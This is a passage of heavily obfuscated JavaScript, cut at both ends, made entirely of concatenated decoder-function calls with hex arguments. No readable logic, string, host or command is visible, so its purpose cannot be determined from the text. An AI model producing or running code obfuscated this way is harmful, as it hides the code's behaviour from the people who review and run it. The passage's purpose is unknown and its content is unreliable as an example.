18af)+O00O00911F_0x96d9cf(0x146,0x5a0,0xc80,0xc77,0xea4)+O00O00911F_0x1fd229(0x2339,0x15ab,0x1ccf,0x1a80,0x1c42)+O00O00911F_0x301314(0x12a6,0x514,0x1d47,0x110f,0x20de)+O00O00911F_0x2a49d6(0xfe8,0xd11,0x128a,0x550,0x123a)+O00O00911F_0x96d9cf(0x3c3,-0x775,-0x9cf,0x259,-0xab)+O00O00911F_0xbc3d7d(0xef6,0x485,0x16f,0x62a,0x10f6)+O00O00911F_0x301314(0x18a2,0xb78,0x13a1,0x1d9f,0x110b)+O00O00911F_0x1fd229(0x208f,0x13e6,0x1ccf,0x288c,0xfe6)+O00O00911F_0xbc3d7d(0x2cd,0xaf8,0x7c8,0x780,-0x4fb)+O00O00911F_0xbc3d7d(0x13cd,0x5f8,0x1c7d,0x174a,0x1c1f)+O00O00911F_0x96d9cf(0xf42,0xd44,0x7c,0x1ef,0xe8f)+O00O00911F_0x2a49d6(0x2bf,0x79c,0x1609,-0x691,0x57f)+O00O00911F_0x2a49d6(0x13b5,0x568,0x812,0x142b,0xc3a)+O00O00911F_0x1fd229(0x200f,0x82a,0x1716,0x115f,0x1f76)+O00O00911F_0xbc3d7d(0x101,0x137,0xca6,-0xd40,0x781)+O00O00911F_0xbc3d7d(0x1254,0x1309,0x1d79,0x1db6,0x1c9a)+O00O00911F_0x1fd229(0x190c,0x12e1,0x147f,0x228e,0xc0a)+O00O00911F_0x301314(0x4d3,0x111e,-0x90e,0x6ca,0x10ee)+O00O00911F_0x96d9cf(0x426,0xe25,0x966,0xd6c,-0xcd)+O00O00911F_0x1fd229(0x2173,0x193d,0x15b7,0x1f35,0x2410)+O00O00911F_0xbc3d7d(0x32a,-0x8f1,0xc4d,0x592,0x695)+O00O00911F_0x301314(0x39a,-0x408,0xcd1,0x498,0x7f1)+O00O00911F_0x301314(0x160b,0x75d,0x84f,0xaaa,0xd46)+O00O00911F_0x2a49d6(0x13f6,0x1084,0x1de4,0x10aa,0xb9c)+O00O00911F_0xbc3d7d(0x5af,-0x2be,-0x6,-0x351,0x7b1)+O00O00911F_0x96d9cf(0x426,0x3e1,-0x9ad,0x679,0x92f)+O00O00911F_0x1fd229(0x1e05,0xb37,0x1716,0x1ec5,0x20d6))+(O00O00911F_0x96d9cf(0x1ac,0x947,0xc23,0xfb4,-0x144)+O00O00911F_0xbc3d7d(0x501,0xb43,0x10bb,0x14e,0x972)+O00O00911F_0xbc3d7d(0x687,0x439,-0x466,0xfa1,-0xc7)+O00O00911F_0x2a49d6(0x851,0x125e,0x773,0xe75,0x14cb)+O00O00911F_0x96d9cf(0x1486,0x9b3,0x718,0x813,0x1c4d)+O00O00911F_0xbc3d7d(0x1ae9,0x1fb4,0x11cf,0xe4f,0x2021)+O00O00911F_0x2a49d6(0x1c8f,0x119b,0x205c,0xefa,0xa68)+O00O00911F_0x301314(0x1727,0x1388,0x1e89,0xa74,0x10d4)+O00O00911F_0x301314(0x1a6c,0x255e,0x23a7,0x1f08,0xd94)+O00O00911F_0xbc3d7d(0x68,-0x8ea,0x204,0x832,-0xdde)+O00O00911F_0x1fd229(0x2511,0x22bd,0x166f,0x1646,0x1d96)+O00O00911F_0x96d9cf(0x14e6,0x14da,0x218c,0x12e7,0x2389)+O00O00911F_0x1fd229(0x74b,0x15d5,0xf11,0x45e,0xa3)+O00O00911F_0x2a49d6(0x2f0,0x866,-0xd1,-0x26d,0x5cd)+O00O00911F_0xbc3d7d(0x127d,0x1eba,0x1d1e,0x940,0x47d)+O00O00911F_0x96d9cf(0xb74,0x344,-0xfe,0x172b,0x1a1)+O00O00911F_0xbc3d7d(0x17ae,0x2466,0x1072,0x1d3f,0x187a)+O00O00911F_0x1fd229(0x21fb,0x22b1,0x223a,0x2f70,0x1fed)+O00O00911F_0x96d9cf(0x735,0xbab,0xb8c,0xf9a,0xf83)+O00O00911F_0x2a49d6(0x943,0x1268,0xd75,0x162b,0x11bf)+O00O00911F_0xbc3d7d(0x432,-0x400,0x1ec,-0x822,0x2e7)+O00O00911F_0xbc3d7d(0x1a81,0x1ef2,0x23a9,0x1d85,0xdf3)+O00O00911F_0x2a49d6(0x158b,0x199b,0xcd0,0xad9,0x2194)+O00O00911F_0x96d9cf(0x143a,0x22d1,0x132b,0x2286,0xf8c)+O00O00911F_0xbc3d7d(0x1afc,0x1155,0x2122,0x13b2,0x2832)+O00O00911F_0x1fd229(0x15ac,0x1a38,0x1659,0x2116,0x14ca)+O00O00911F_0xbc3d7d(-0xd7,0xa71,-0xe02,-0xabb,0x463)+O00O00911F_0x301314(0x1903,0x11cc,0x1e80,0x1a50,0x1098)+O00O00911F_0x96d9cf(0x521,0xc07,0x358,0x6d8,0x791)+O00O00911F_0x96d9cf(0x1792,0x2051,0x1141,0xee2,0x1d6f)+O00O00911F_0x301314(0xdbb,0x715,0x16f1,0x334,0x12f8)+O00O00911F_0x1fd229(0x15ff,0x46a,0xb97,0x154d,0xa85)+O00O00911F_0x2a49d6(0x1142,0x568,0x9e0,0x49b,0x11d9)+O00O00911F_0x1fd229(0x22a2,0x17c5,0x1716,0x22c0,0x98b)+O00O00911F_0xbc3d7d(0x101,0x220,0xff4,-0x97b,0x767)+O00O00911F_0x1fd229(0xa53,0xdd6,0xae9,0x6a5,0x16b5)+O00O00911F_0x96d9cf(0x732,0xaf2,0x14d7,0x10dd,0x12a6)+O00O00911F_0x2a49d6(0xcd2,0x125e,0x1338,0xffb,0x1f83)+O00O00911F_0x2a49d6(0xe82,0x15c8,0x1601,0x152c,0xaf2)+O00O00911F_0x2a49d6(0x1f68,0x1cd6,0x182f,0x1a29,0x19f1)+O00O00911F_0x2a49d6(0x1bad,0x119b,0x1788,0x8fe,0x8ea)+O00O00911F_0x2a49d6(0x124a,0x19f0,0x28af,0xc94,0x1d26)+O00O00911F_0x96d9cf(0x1bf3,0x1220,0x273a,0x1eeb,0xef6)+O00O00911F_0x1fd229(0x10e6,0x218d,0x1dd9,0x1cb7,0x14f0)+O00O00911F_0x96d9cf(0x1132,0xe70,0x131d,0x474,0x12e8)+O00O00911F_0x96d9cf(0x14e6,0x11a6,0x20ee,0xfd6,0x1bb9)+O00O00911F_0xbc3d7d(0x929,0x97a,0x1178,-0x581,0x325)+O00O00911F_0x301314(0x59d,0x6c4,-0x23b,0x7bb,-0x74c)+O00O00911F_0x2a49d6(0x2245,0x146a,0x1dae,0xc16,0x20d7)+O00O00911F_0xbc3d7d(0xac9,0x16e9,-0x22b,0x340,0x124c)+O00O00911F_0xbc3d7d(0x17ae,0x24b9,0x2546,0x1895,0x24bf)+O00O00911F_0x2a49d6(0x1082,0x1e3f,0x2aa3,0x2494,0x29ae)+O00O00911F_0x2a49d6(0xdd5,0x877,-0x5cf,0x1510,0x9c0)+O00O00911F_0xbc3d7d(0x107b,0x14ec,0xe91,0x1697,0x1598)+O00O00911F_0x1fd229(0xc08,0x59b,0xa1a,0x63c,0x16ea)+O00O00911F_0x301314(0x19a5,0xefa,0x1ce9,0x163e,0x1462)+O00O00911F_0xbc3d7d(0x17ae,0x19c2,0x1d61,0xf40,0x1e62)+O00O00911F_0x1fd229(0xd5b,0xaf3,0x1977,0x204c,0xaeb)+O00O00911F_0x2a49d6(0x15be,0x1ce9,0x1b28,0x27ba,0x17e3)+O00O00911F_0x1fd229(0xe19,0x190e,0x1659,0xb35,0xfb7)+O00O00911F_0xbc3d7d(-0xd7,-0xce2,-0xe13,0x93,-0xb8e)+O00O00911F_0x96d9cf(0x1a8a,0x264d,0x176b,0x2572,0x20cb)+O00O00911F_0x2a49d6(0xf45,0x663,0x10bd,0x3de,0xeb0)+O00O00911F_0xbc3d7d(0x16e7,0x1de5,0x9f3,0x12bb,0x21cd)+O00O00911F_0x2a49d6(0x1aea,0x1084,0x1abe,0x860,0x1f28)+O00O00911F_0x1fd229(0x1340,0x601,0xb97,0x60d,-0x158)+O00O00911F_0xbc3d7d(0x37b,-0x3fe,-0x3fd,-0x294,0xd64)+O00O00911F_0x2a49d6(0x1487,0x131b,0x198b,0x83e,0x1cf6)+O00O00911F_0x2a49d6(-0x83a,0x2ee,-0xbe2,0x100b,0xca5)+O00O00911F_0x301314(0x425,0xd25,0x7da,0x568,0xcdf)+O00O00911F_0x2a49d6(0x12,0x874,0x748,0x1092,0x7a3)+O00O00911F_0x1fd229(0x1ee8,0x1c19,0x1659,0x1f93,0xf23)+O00O00911F_0x2a49d6(0x122e,0x15c8,0x1c71,0x1b8c,0xdf3)+O00O00911F_0x96d9cf(0x1b94,0x1e22,0x2331,0xdb8,0x1ce5)+O00O00911F_0x96d9cf(0x1059,0x1b6,0x112a,0x36a,0x11c4)+O00O00911F_0xbc3d7d(0x1803,0x213b,0xeeb,0x1cc0,0x235d)+O00O00911F_0x1fd229(0x2a0b,0x13e6,0x2130,0x2c83,0x2a5a)+O00O00911F_0xbc3d7d(0xd0b,0x169c,0xea9,0x1051,0x1b55)+O00O00911F_0x1fd229(0x1439,0x1b0d,0x166f,0x17ff,0x2086)+O00O00911F_0x1fd229(0x15d7,0xcff,0x1a23,0xc33,0x25f6)+O00O00911F_0xbc3d7d(0x929,-0xde,-0x4c0,-0x365,0x1152)+O00O00911F_0x2a49d6(0x89c,0x866,0x515,0xeb3,0xaf9)+O00O00911F_0x96d9cf(0x1328,0xdb2,0x1fcf,0x13b1,0x184b)+O00O00911F_0xbc3d7d(0xac9,0x1091,0x680,0xcd9,0x3f5)+O00O00911F_0x2a49d6(0x1dcc,0x199b,0xf60,0x196b,0xd4e)+O00O00911F_0x96d9cf(0x1cfd,0x25f3,0x1ff4,0x1a88,0x1010)+O00O00911F_0x2a49d6(0x60,0x877,0x1387,-0x230,-0x3ec)+O00O00911F_0x96d9cf(0x1126,0xbb0,0x19c0,0xa1a,0x1dcc)+O00O00911F_0x96d9cf(0x4dd,0xab1,0xf70,0x2b8,-0x292)+O00O00911F_0x2a49d6(0x2375,0x1c6e,0x25d0,0x1d30,0x1ea8)+O00O00911F_0x1fd229(0x1991,0x116f,0x1d96,0xfca,0x1444)+O00O00911F_0x2a49d6(0xd26,0x157c,0x22f6,0x20e3,0xa85)+O00O00911F_0x301314(0x1a20,0x1e4d,0xe2e,0x1373,0x160a)+O00O00911F_0x96d9cf(0x111c,0x1ff4,0x16a5,0x1c4c,0x1807)+O00O00911F_0x1fd229(0xb52,-0xa7,0x511,0x3fb,0x1206)+O00O00911F_0xbc3d7d(0x19df,0x1d8a,0x2533,0xf5b,0xd65)+O00O00911F_0x1fd229(0x16e0,0x8ca,0xa5e,-0x177,0x3e)+O00O00911F_0x2a49d6(0xd40,0x547,0xd2,0xf77,0x887)+O00O00911F_0x301314(0x515,0x8e4,0x6a5,0x8a4,0x55f)+O00O00911F_0xbc3d7d(0x13ac,0x1652,0x13f8,0x1e8f,0x17ec)+O00O00911F_0x301314(0x10bd,0x1cb0,0x9c2,0x1cd4,0x1c25)+O00O00911F_0x96d9cf(0x2d5,0xdcb,0xd5d,-0x7fe,0x441)+O00O00911F_0x96d9cf(0x1217,0xc07,0x89b,0x10b1,0x1f36)+O00O00911F_0x96d9cf(0x33e,0x245,0x675,0x16f,-0x20a)+O00O00911F_0x1fd229(0xe98,0xdf7,0xa4d,0x1182,-0xf1)+O00O00911F_0x2a49d6(0x570,0x10e8,0x1922,0x1696,0x1250)+O00O00911F_0x2a49d6(0x12f5,0x1d9c,0x2b46,0x24cd,0x162b)+O00O00911F_0xbc3d7d(0x6dc,0xf93,0xa6f,0x8ec,0x102a)+O00O00911F_0x2a49d6(0xe59,0xc53,0xeef,0x118e,-0x1cc)+O00O00911F_0x1fd229(0x830,0x97e,0x11bc,0x563,0x129e)+O00O00911F_0x96d9cf(0x1920,0x2037,0x1c8b,0x19fc,0x1f5c)+O00O00911F_0x2a49d6(0x164b,0x1091,0x1eb,0x1dd4,0xb8f)+O00O00911F_0x2a49d6(0x1b0f,0x18d4,0x232f,0x20d1,0x1e5c)+O00O00911F_0x301314(0x3dd,0xfa4,-0x9c9,-0x53a,-0x4ba)+O00O00911F_0x1fd229(-0x198,-0x264,0x6f8,-0x794,0x10fe)+O00O00911F_0x301314(0x16d2,0x1663,0x170d,0x1fec,0x232a)+O00O00911F_0xbc3d7d(0x736,0xe6d,0x890,0xeb4,0xa20)+O00O00911F_0x301314(0x1a3c,0x1eed,0xe57,0x1adc,0x1091)+O00O00911F_0xbc3d7d(0x191a,0x1e61,0x2733,0x20a1,0x1aaa)+O00O00911F_0x301314(0xa48,0x17c6,0xda,0x810,-0x43e)+O00O00911F_0xbc3d7d(0xc06,0xc2d,-0x26c,0x2a5,0x1258)+O00O00911F_0x1fd229(0x2dd6,0x1f73,0x2197,0x2bf5,0x2ecc)+O00O00911F_0xbc3d7d(0x19f9,0x131e,0x25f2,0x1fed,0x1190)+O00O00911F_0x96d9cf(0xbca,-0x6e,0xae6,0x144a,0x94)+O00O00911F_0x2a49d6(0xf24,0x3e3,-0x57a,-0x8bd,-0x458)+O00O00911F_0x1fd229(0x1ea4,0x6d3,0x145e,0xe4b,0x16a2)+O00O00911F_0x2a49d6(0x6e4,0x6ca,-0x5dc,-0x755,-0x628)+O00O00911F_0xbc3d7d(0x37b,0x11f0,0xdb0,-0x6d4,0x979)+O00O00911F_0xbc3d7d(0x199b,0xdb6,0x1431,0xb0f,0x1ba8)+O00O00911F_0x1fd229(0xe22,0x1562,0xfd3,0x10fd,0x12a)+O00O00911F_0x301314(0x1710,0xa8e,0x22c5,0x1d6f,0xb4d)+O00O00911F_0x96d9cf(0x1a66,0x2004,0xf14,0x2097,0x1359)+O00O00911F_0x2a49d6(0xbf1,0x663,0x131c,-0x54,-0x1be)+O00O00911F_0x301314(0x160b,0x20e3,0x1380,0xa74,0x1bdb)+O00O00911F_0x301314(0x18d6,0x132d,0x2075,0x23ea,0xfad)+O00O00911F_0x2a49d6(0xdb,0xe4c,0x156c,0xc,0x26f)+O00O00911F_0x96d9cf(0x172c,0x2105,0x1d21,0x1449,0x2199)+O00O00911F_0x301314(0x12dd,0xd0c,0x410,0x1526,0x1184)+O00O00911F_0x2a49d6(0x1b90,0x19d1,0x1e3a,0x1708,0x245a)+O00O00911F_0x96d9cf(0x1457,0x1b2d,0xed2,0x1961,0x2232)+O00O00911F_0x2a49d6(0x2059,0x1386,0x15df,0x2051,0xf6a)+O00O00911F_0x2a49d6(0xd27,0xdba,0xf55,0x1005,0x1c53)+O00O00911F_0x2a49d6(-0x3a9,0x499,0x1189,-0x7f7,-0x169)+O00O00911F_0x2a49d6(0x1a9f,0xdeb,0x1900,0x155b,0x17a8)+O00O00911F_0x96d9cf(0x230,-0xa45,0x4ab,0x89c,0x787)+O00O00911F_0x96d9cf(0xf42,0x1b27,0x1e1d,0x14ed,0x10a1)+O00O00911F_0x96d9cf(0x1584,0x20ec,0x6cb,0x1160,0x15b0)+O00O00911F_0x2a49d6(0xd5f,0x69c,0xb9,-0x65f,0x834)+O00O00911F_0x2a49d6(0x163,0x9b8,0xe58,0x202,-0x17)+O00O00911F_0x301314(0xb89,0x1a11,0x745,0x76,0x175)+O00O00911F_0x96d9cf(0x196c,0x2626,0x1f1c,0x1779,0x2779)+O00O00911F_0x301314(0xa69,0x120a,-0x33d,0x1775,0x673)+O00O00911F_0xbc3d7d(0x13cc,0x1f69,0x12a4,0x13e4,0xa57)+O00O00911F_0xbc3d7d(0x535,0x3,0x104e,-0x5b9,0xe36)+O00O00911F_0x96d9cf(0x1abb,0x1898,0x1487,0x2903,0x28f8)+O00O00911F_0xbc3d7d(0x168,-0x169,0x7ae,0x543,-0xb0b)+O00O00911F_0x2a49d6(0x9ec,0x17f7,0x137d,0x1676,0x1f91)+O00O00911F_0xbc3d7d(0x12df,0x1909,0xbb5,0x1edd,0x1466)+O00O00911F_0x1fd229(0x78,0x5ea,0xf04,0xec4,0x13b1)+O00O00911F_0x96d9cf(0x1a33,0x2803,0x243c,0x150e,0x1f3e)+O00O00911F_0x1fd229(-0x913,0x734,0x578,0x2c1,0xfca)+O00O00911F_0x2a49d6(0xd0c,0x1bf3,0x1727,0x21e4,0x1737)+O00O00911F_0x1fd229(0xbe2,0xcf1,0x1840,0x257a,0x1d2f)+O00O00911F_0x1fd229(0x175f,0x82f,0xb83,0x1005,0x18e)+O00O00911F_0x1fd229(0x12c1,0x156b,0x147f,0xa99,0x1079)+O00O00911F_0x96d9cf(0x65a,-0x3dd,0x2a9,0x512,-0x2e7)+O00O00911F_0x2a49d6(0xf9d,0x568,-0x1c5,0x9f7,-0x4f9)+O00O00911F_0x1fd229(0x165e,0x15d0,0xd27,0x14e,0x138c)+O00O00911F_0xbc3d7d(0x160a,0x1e3b,0x2238,0xd85,0x1441)+O00O00911F_0x96d9cf(0x1a24,0x1b62,0x25d7,0x180a,0xc77)+O00O00911F_0x1fd229(0xfa6,-0x46a,0xa2a,0x41c,-0x243)+O00O00911F_0x1fd229(0x15ea,0xb11,0x87b,0x147,0x3cb)+O00O00911F_0x2a49d6(0x101e,0x8f8,0x761,0x1749,0x8fd)+O00O00911F_0x2a49d6(0x75e,0x1084,0x15ac,0x116a,0xba3)+O00O00911F_0x1fd229(0x1405,0x12e0,0xb97,0x16d1,-0x84)+O00O00911F_0xbc3d7d(0x37b,0x11ca,-0x591,0xd4,-0x17a)+O00O00911F_0x96d9cf(0x7ea,-0x707,0xfc8,0xf33,0xde1)+O00O00911F_0x301314(0x9cd,0x3a5,-0x316,0x15e7,0xd3e)+O00O00911F_0x96d9cf(0x9c7,0x8c0,0xc0e,0x4ec,0x4d)+O00O00911F_0x96d9cf(0x1a33,0x290e,0x23d9,0x223a,0x117a)+O00O00911F_0x96d9cf(0x1255,0x10b3,0x1834,0x8df,0x17bc)+O00O00911F_0x96d9cf(0xb1d,0x1534,0x8f8,-0x8,-0x11a)+O00O00911F_0xbc3d7d(0x1a10,0x1986,0x2452,0x1e4b,0x13ff)+O00O00911F_0xbc3d7d(0x160a,0x228b,0x164f,0x1d08,0x2292)+O00O00911F_0x2a49d6(0x1ce5,0x1168,0x10d9,0x916,0x18e4)+O00O00911F_0x96d9cf(0x1bef,0x1940,0x277b,0x23e1,0x141f)+O00O00911F_0x96d9cf(0x1c5a,0xfc8,0x2a9f,0xe63,0x1569)+O00O00911F_0x1fd229(0x11f8,0x8a9,0xcc4,0x1b6c,0xbe9)+O00O00911F_0x1fd229(0x1b5c,0x115d,0xda6,0x36b,0x1346)+O00O00911F_0x96d9cf(0x665,0xd61,-0x674,-0x205,0x32a)+O00O00911F_0x301314(0xdbb,0x1796,0x245,0x7e0,0xa1f)+O00O00911F_0xbc3d7d(0x5af,0x54f,0x1249,0x1267,-0x246)+O00O00911F_0x96d9cf(0x426,0x30,-0x684,-0x711,0xf97)+O00O00911F_0x1fd229(0x8e4,-0xfa,0xbf9,0xdf8,0x1a97)+O00O00911F_0x301314(0x9cd,-0x188,0xd93,0x855,0x1462)+O00O00911F_0x301314(0x840,0xda9,0x6a7,0x4dd,0x9c0)+O00O00911F_0x2a49d6(0x194b,0x1b75,0x1802,0x2123,0x29bc)+O00O00911F_0x2a49d6(0x714,0x17d,-0x6f9,0x38f,-0x2eb)+O00O00911F_0x301314(0x1241,0xe6b,0x94d,0xdf8,0x1ad2)+O00O00911F_0x2a49d6(0x14fe,0x78b,0x91e,0xa6d,0x128a))+(O00O00911F_0x1fd229(0x1a7f,0x4cb,0xf04,0x36d,0xc6b)+O00O00911F_0x301314(0x949,0xb3c,0x699,0xb45,0x3f6)+O00O00911F_0xbc3d7d(-0xcc,-0xd14,0x8be,0x66a,-0xbda)+O00O00911F_0xbc3d7d(0x3a4,-0x49b,-0x39,0xcd1,0xbef)+O00O00911F_0x96d9cf(0xf83,0x14d,0x1a7d,0x166f,0x9db)+O00O00911F_0x2a49d6(0x7e3,0xb09,0x10d9,0x3bb,0x18f6)+O00O00911F_0x301314(0xd66,0x250,0xf84,0x6ee,0x179a)+O00O00911F_0x96d9cf(0x924,0xfa7,-0x526,0x142,0xa5e)+O00O00911F_0x96d9cf(0x1668,0x165e,0x206b,0xf36,0x11f3)+O00O00911F_0x1fd229(0x11eb,0x1528,0x6fd,0xea0,0x13)+O00O00911F_0xbc3d7d(0x101,-0x8c7,0x3b,0x15a,-0xb07)+O00O00911F_0x301314(0x1ad4,0x224f,0x1777,0x2554,0x1af0)+O00O00911F_0x301314(0x7fd,-0x2d0,0x572,0xfab,-0x25a)+O00O00911F_0x2a49d6(0x15e,0x693,0xfb9,0xf25,0x1496)+O00O00911F_0x96d9cf(0x107f,0x12f8,0x1605,0x10fc,0x1cff)+O00O00911F_0x96d9cf(0xc87,0xbb1,0x1027,0x1601,0x6d4)+O00O00911F_0x2a49d6(0x23fd,0x199b,0x1b16,0x1c69,0xe9d)+O00O00911F_0x2a49d6(0x11b5,0x2ea,0x32a,0x346,-0xa6e)+O00O00911F_0x301314(0x836,0x168e,0x649,0x12,0x54c)+O00O00911F_0x301314(0x93a,0x7f4,0xb17,0x1330,0xfe1)+O00O00911F_0x301314(0x1f0,0x44f,-0xd2,-0x6e1,0x59c)+O00O00911F_0x301314(0x12dd,0x1b08,0xf31,0x1dec,0x1c10)+O00O00911F_0x1fd229(0xc76,0x176c,0x8d6,0x4ff,0xaaa)+O00O00911F_0x301314(0x17b1,0x2230,0x1126,0x10f5,0xd3e)+O00O00911F_0x96d9cf(0x129,-0x9c,-0xb8a,0xf43,0x32d)+O00O00911F_0x2a49d6(0x15ba,0x1aea,0x287e,0x27bd,0x2024)+O00O00911F_0x2a49d6(0x10ec,0xb09,0x1708,0x251,0x76c)+O00O00911F_0x2a49d6(0x1cf0,0x102f,0xca3,0x13cb,0x943)+O00O00911F_0x2a49d6(0xfe3,0xa66,0x9d7,-0x204,-0x2a1)+O00O00911F_0x301314(0xaa4,0xb11,0xf95,-0x18a,0x112b)+O00O00911F_0x301314(0x8c6,-0x564,0xf06,-0x3c5,0x1d0)+O00O00911F_0x301314(0x16d2,0x1fbb,0x11a1,0x233b,0x2423)+O00O00911F_0x1fd229(0x1d87,0x195c,0x1e6e,0x1291,0x10b8)+O00O00911F_0x1fd229(0x18cb,0x15c5,0x176f,0xc6e,0x16d8)+O00O00911F_0xbc3d7d(0x1a98,0x1857,0x22a8,0x1c9d,0x1728)+O00O00911F_0x1fd229(0x2226,0x1362,0x1e50,0x2261,0x16ee)+O00O00911F_0x96d9cf(0x9c7,0x8ab,0x348,0x16c6,0xbe1)+O00O00911F_0x2a49d6(0x1d10,0x102f,0x14c4,0x11ef,0xe55)+O00O00911F_0x2a49d6(0x1911,0x13e6,0x219d,0x9a5,0x208e)+O00O00911F_0xbc3d7d(0xa04,-0xf8,0x14e4,-0x30f,0xc4)+O00O00911F_0x2a49d6(0x17b3,0x1834,0x1d22,0x9ab,0x1121)+O00O00911F_0x301314(0x160b,0x73f,0xb17,0x1e47,0x1c72)+O00O00911F_0x2a49d6(0x5ef,0x8f4,0x1152,-0x252,-0x20)+O00O00911F_0x96d9cf(0x1859,0xe95,0xbb7,0x10ba,0x9ad)+O00O00911F_0x1fd229(0x1437,0x14c3,0x1e6e,0x2650,0x1979)+O00O00911F_0xbc3d7d(0x1187,0x314,0x125d,0x191b,0x18e9)+O00O00911F_0x1fd229(0x17e9,0x1369,0xe20,0x5c8,0xf73)+O00O00911F_0x2a49d6(0xeed,0x1719,0xf9f,0x234d,0x21ef)+O00O00911F_0x2a49d6(-0xbd,0x7e6,0x1106,0x378,0xa08)+O00O00911F_0x1fd229(0x162b,0x24e9,0x1caa,0x2a01,0x21b5)+O00O00911F_0x1fd229(0xbe7,0xd27,0xf04,0x12cd,0x257)+O00O00911F_0x1fd229(0x190a,0x1bbb,0x142a,0x660,0x17e6)+O00O00911F_0x1fd229(0x102e,0x17eb,0x17e1,0x1796,0x9a7)+O00O00911F_0x301314(0xb2c,0xb56,0x4d4,0xe81,-0xa1)+O00O00911F_0x96d9cf(0xe6c,0x1a81,0x1c6d,0xf43,-0x37)+O00O00911F_0xbc3d7d(0x78e,-0x611,0x1165,0x103e,0x9a7)+O00O00911F_0x301314(0x12dd,0x1d19,0x56e,0x1291,0xc7f)+O00O00911F_0x2a49d6(0xe84,0x18d4,0xbce,0x17dd,0x1458)+O00O00911F_0x301314(0x654,-0x399,0x38d,-0x78b,0x1117)+O00O00911F_0x96d9cf(0x178f,0x21c2,0x1caf,0x2510,0x2671)+O00O00911F_0x301314(0x431,0x7eb,-0x8b4,0x4bf,0x103d)+O00O00911F_0xbc3d7d(0x16e7,0x25b4,0x16d2,0x1202,0x1930)+O00O00911F_0x96d9cf(0x405,-0x987,0xe,0x10b8,-0x354)+O00O00911F_0x2a49d6(0x1962,0x18d4,0x1c49,0x1a35,0x18f9)+O00O00911F_0x2a49d6(0x55b,0x7f5,0x846,-0x268,-0x6f4)+O00O00911F_0x1fd229(0x760,-0x107,0xcb5,0x695,0x3d)+O00O00911F_0x96d9cf(0x19a8,0x1580,0x2015,0x1bac,0x2182)+O00O00911F_0x2a49d6(0xa70,0xb09,0x5c0,0xe33,0x14b8)+O00O00911F_0x2a49d6(0x687,0x102f,0x670,0x67e,0x1988)+O00O00911F_0x96d9cf(0x924,0x10a9,0x12d,0xc6b,0x24d)+O00O00911F_0x1fd229(0x29fe,0x1119,0x1ba5,0x22d2,0x2805)+O00O00911F_0x2a49d6(0x238,0xa4e,0x11d4,0x11b1,0x18c1)+O00O00911F_0x301314(0x16d2,0x1185,0x2288,0xef0,0x1338)+O00O00911F_0xbc3d7d(0x1886,0x2400,0x18bc,0x1137,0xa77)+O00O00911F_0xbc3d7d(0x1187,0x1b8a,0x1693,0x1d8f,0x451)+O00O00911F_0xbc3d7d(0x838,-0x2d9,0x60,0x15b8,-0x2fc)+O00O00911F_0x2a49d6(-0x960,0x1b2,-0x780,0x4b0,0x8a0)+O00O00911F_0xbc3d7d(0x8d9,0x9c1,0x481,0x1130,0x176a)+O00O00911F_0x1fd229(0x6d9,0x1737,0x1218,0x1879,0x339)+O00O00911F_0xbc3d7d(0x16e7,0x20e9,0x151d,0x1ab1,0x928)+O00O00911F_0x96d9cf(0x1792,0x1fc3,0x1317,0x1378,0x210f)+O00O00911F_0x1fd229(0x226e,0xde0,0x18c7,0x1464,0x1586)+O00O00911F_0x2a49d6(0x96,0xb09,0x479,0x68a,0x317)+O00O00911F_0x2a49d6(0x186a,0xc12,0xe3c,0xacd,-0x25b)+O00O00911F_0x2a49d6(-0x75d,0x121,-0x105,0x273,0xdf4)+O00O00911F_0x1fd229(0x1ba,0x1167,0x98c,0x4d7,0x1554)+O00O00911F_0xbc3d7d(0xed8,0x154c,0xc10,0x1c10,0xcda)+O00O00911F_0x96d9cf(0x9c7,0x142e,0xa19,0x10f,0xd06)+O00O00911F_0x1fd229(0x18e2,0xb13,0x142a,0x909,0x1734)+O00O00911F_0x1fd229(0x1bc3,0x1ace,0xe61,0x1933,0x1718)+O00O00911F_0x2a49d6(0xa1c,0x17aa,0xf62,0xc6c,0xe7d)+O00O00911F_0xbc3d7d(0x861,0x2d4,-0x547,0x3e2,-0x444)+O00O00911F_0x2a49d6(0x1b86,0x199b,0x1b55,0xf01,0x1063)+O00O00911F_0x2a49d6(0x124f,0x1a73,0x1d1d,0x1916,0x24d6)+O00O00911F_0xbc3d7d(0x1187,0x1823,0xd31,0x90e,0x1530)+O00O00911F_0x2a49d6(0x267,0xa25,0xcfa,0x150d,-0x3a)+O00O00911F_0x96d9cf(0x70,0x742,-0x930,-0xc72,-0xb48)+O00O00911F_0x301314(0x7fd,-0x9a,0xe14,-0x62a,-0x47)+O00O00911F_0xbc3d7d(0x476,0x819,0xe51,-0x4ab,0x737)+O00O00911F_0x301314(0x160b,0xeae,0xe48,0xaf2,0x1f1d)+O00O00911F_0x301314(0xd3c,0xf6b,0x6c,0x8e4,0x1a7c)+O00O00911F_0xbc3d7d(0x151e,0x1acf,0x746,0x235b,0x6d9)+O00O00911F_0x301314(0x12dd,0x1ea4,0x1001,0x1c9f,0x18c0)+O00O00911F_0x2a49d6(0x18b4,0x186e,0x1a07,0x10b7,0x1b78)+O00O00911F_0x2a49d6(0x18d7,0x15a6,0x1de4,0xa83,0x1fd5)+O00O00911F_0x2a49d6(0x13de,0x875,0x1628,0x904,0x120a)+O00O00911F_0xbc3d7d(0x17ae,0xca3,0x1729,0x2165,0xa91)+O00O00911F_0x2a49d6(-0x37f,0x2ea,0xd9,0xdfc,-0x179)+O00O00911F_0x301314(0x836,0x1265,0x1384,0x1312,0x7c3)+O00O00911F_0xbc3d7d(0xfc4,0x13a9,0x35c,0x14d1,0x1a5e)+O00O00911F_0xbc3d7d(0x114d,0x1ccd,0xa7a,0x14cd,0x15be)+O00O00911F_0xbc3d7d(0x6cd,0xd21,0x450,0x432,0x4b6)+O00O00911F_0x301314(0x1821,0x2140,0xbb3,0x13ee,0x1ff4)+O00O00911F_0x2a49d6(0x390,0xb09,0x1122,0x1665,0x1151)+O00O00911F_0xbc3d7d(0xa25,0xb94,0xd20,0x18ef,0xfcf)+O00O00911F_0x1fd229(-0x944,0x1178,0x51c,0xe7a,0x3f5)+O00O00911F_0xbc3d7d(0xb80,-0x1af,0xabd,0x287,0x9ff)+O00O00911F_0x301314(-0x180,0xbb,-0x80e,-0xe8e,0x878)+O00O00911F_0x301314(0xf25,0x9a7,0x941,0x7c2,0x277)+O00O00911F_0x1fd229(0x257b,0x1764,0x1994,0xf7b,0x18da)+O00O00911F_0x96d9cf(0x1244,0x1298,0xa24,0x1bf1,0x69e)+O00O00911F_0x301314(0x124e,0xe6a,0x1a1d,0x63d,0x1b64)+O00O00911F_0x301314(0xb4f,0x6c,0xdb7,0x1e0,0x400)+O00O00911F_0x2a49d6(0x165c,0xea8,0x1cf6,0x